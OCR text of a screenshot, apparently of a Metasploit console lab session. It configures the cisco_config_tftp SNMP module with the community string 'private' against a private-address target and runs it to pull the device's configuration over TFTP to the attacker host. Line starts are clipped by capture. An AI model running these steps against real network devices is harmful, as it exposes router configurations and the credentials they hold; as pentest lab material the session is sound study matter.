 le Actions Edit View Help
Name Current Setting Required Description
COMMUNITY public yes SNMP Community String
LHOST no The IP address of the system running this module
OUTPUTDIR no The directory where we should save the configuration files (disabled by default)
RETRIES 1 yes SNMP Retries
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-M
etasploit
RPORT 161 yes The target port (UDP)
SOURCE 4 yes Grab the startup (3) or running (4) configuration (Accepted: 3, 4)
THREADS 1 yes The number of concurrent threads (max one per host)
TIMEOUT 1 yes SNMP Timeout
VERSION 1 yes SNMP Version <1/2c>
ew the full module info with the info, or info -d command.
f6 auxiliary(scanner/snmp/cisco_config_tftp) > set COMMUNITY private
MMUNITY => private
f6 auxiliary(scanner/snmp/cisco_config_tftp) > set RHOSTS 192.168.1.2
OSTS => 192.168.1.2
f6 auxiliary(scanner/snmp/cisco_config_tftp) > set LhOST 192.168.1.15
OST => 192.168.1.15
f6 auxiliary(scanner/snmp/cisco_config_tftp) > exploit
Starting TFTP server...
Scanning for vulnerable targets...
Trying to acquire configuration from 192.168.1.2...
Scanned 1 of 1 hosts (100% complete)
Providing some time for transfers to complete...
Shutting down the TFTP service...
) >
Downloads tftpd32.335